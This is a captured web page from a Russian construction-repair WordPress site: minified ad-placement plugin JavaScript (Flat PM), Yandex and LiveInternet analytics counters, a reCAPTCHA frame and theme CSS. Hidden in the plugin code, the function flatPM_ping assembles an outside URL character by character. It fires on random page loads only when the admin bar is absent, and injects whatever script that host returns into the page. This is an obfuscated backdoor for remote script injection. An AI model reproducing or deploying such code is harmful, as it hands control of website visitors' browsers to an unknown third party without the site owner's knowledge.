t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.335 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 21:53:06 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fapPCROknfO709xJApGl_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769378001955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7
body_size: 2337
content:
@media only screen and (max-width: 1024px) {
    .vc_grid-item.blog .vc_gitem-post-data-source-post_date{
        display: none;
    }

    .stm_post_details ul li.post_cat{
        clear: both;
        margin: 0;
    }

    .stm_post_details ul li.post_cat:before{
        display: none;
    }

    .header_socials{
        margin: 0 0 0 40px;
    }

    #wrapper{
        padding-bottom: 0 !important;
    }

    #footer{
        position: relative;
        width: auto;
        bottom: auto;
    }

    .contact_col aside.widget{
        padding-top: 38px !important;
        padding-bottom: 30px !important;
    }
    
    .top_nav .top_nav_wrapper > ul,
    .top_nav .main_menu_nav > ul{
	    padding: 0 20px;
    }
    
    .icon_button{
	    font-size: 10px;
    }

    .top_bar .top_bar_info li:before{
        margin: 0 15px;
    }

}

@media only screen and (max-width: 960px) {
    .header_socials{
        margin: 0 0 0 10px;
    }

    .top_nav .icon_text{
        display: none;
    }

    .vc_column_container.left_column{
        padding-right: 15px !important;
    }

    .header_top .icon_text{
        margin: 5px 0 0 10px;
    }

    .vc_column_container.right_column .vc_column-inner{
        padding-left: 15px !important;
    }

    .vc_column_container.center_column{
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

@media only screen and (max-width: 768px) {
    body .vc_call_to_action{
        padding: 16px 30px 15px 30px;
    }

    .projects_tabs h2{
        float: none;
        margin: 0 0 30px;
    }

    .projects_tabs .tabs{
        float: none;
        margin: 0;
    }

    #header .header_top,
    #header .top_nav
    {
        display: none;
    }

    .mobile_header{
        display: block;
    }

    .mobile_header .header_socials{
        margin: 0;
        float: right;
    }
    
    .mobile_header #stm_wpml_lang_switcher{
	    float: left;
	    margin: 0;
	    padding: 9px 0 7px;
    }
    
    .mobile_header #stm_wpml_lang_switcher ul{
	    top: -15px;
	    padding: 55px 25px 8px 20px;
    }
    
    .mobile_header .mobile_header_top_bar{
	    background: #eeeeee;
	    padding: 4px 23px;
    }

    .mobile_header .header_socials a,
    .mobile_header .header_socials a:first-child
    {
        margin: 5px 30px 5px 0;
    }

    .mobile_header .header_socials a:last-child{
        margin: 0;
    }

    .mobile_header .logo_wrapper{
        position: relative;
        background: #fff;
        padding: 30px 23px;
    }

    .mobile_header .logo_wrapper .logo{
        float: left;
    }

    .mobile_header .header_info{
        background: #3f3f3f;
        padding: 0 28px;
    }

    .mobile_header .icon_texts{
        padding: 20px 0;
    }

    .mobile_header .header_info .icon_text{
        padding: 0;
        color: #aaaaaa;
        display: inline-block;
        vertical-align: top;
        margin-right: 70px;
    }

    .mobile_header .header_info .icon_text:last-child{
        margin: 0;
    }

    .mobile_header .header_info .icon_text .text strong,
    .mobile_header .header_info .icon_text .text strong a
    {
        color: #fff;
        font-size: 15px;
    }

    .mobile_header .header_info .icon_text .text span{
        font-size: 13px;
    }

    .icon_text .text{
        float: left;
    }

    .mobile_header .header_info .icon_text .icon{
        width: 32px;
        margin: 0;
    }

    #menu_toggle{
        position: relative;
        cursor: pointer;
        float: right;
        width: 26px;
        height: 23px;
        padding: 20px 0;
    }

    #menu_toggle button{
        position: absolute;
        left: 0;
        top: 50%;
        background: #3f3f3f;
        height: 5px;
        margin: 0;
        padding: 0;
        border: none;
        width: 100%;
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        outline: none !important;
    }

    #menu_toggle button:before{
        content: '';
        position: absolute;
        left: 0;
        top: -9px;
        width: 26px;
        height: 5px;
        background: #3f3f3f;
        -webkit-transform-origin: 1.5px center;
        -moz-transform-origin: 1.5px center;
        -o-transform-origin: 1.5px center;
        transform-origin: 1.5px center;
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
    }

    #menu_toggle button:after{
        content: '';
        position: absolute;
        left: 0;
        bottom: -9px;
        width: 26px;
        height: 5px;
        background: #3f3f3f;
        -webkit-transform-origin: 1.5px center;
        -moz-transform-origin: 1.5px center;
        -o-transform-origin: 1.5px center;
